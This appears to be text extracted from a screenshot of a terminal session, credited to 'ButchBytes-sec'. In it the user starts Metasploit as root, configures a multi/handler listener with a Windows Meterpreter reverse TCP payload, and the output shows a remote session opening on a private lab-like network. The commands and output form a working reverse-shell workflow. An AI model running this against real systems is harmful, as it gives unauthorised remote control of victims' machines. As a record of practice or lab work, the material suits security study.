 Administrator: Windows
root@DESKTOP-I1T2G01
root@DESKTOP-I1T2G01
Administrator: Command
adhd@DESKTOP-I1T2G01:~$ #Performed by ButchBytes-sec
adhd@DESKTOP-I1T2G01:~$ sudo su -
[sudo] password for adhd:
root@DESKTOP-I1T2G01:~# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.17.32.119
LHOST => 172.17.32.119
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.17.32.119:4444
[*] Sending stage (176195 bytes) to 172.17.32.1
[*] Meterpreter session 1 opened (172.17.32.119:4444 -> 172.17.32.1:1636) at 2023-09-18 12:34:42 -0600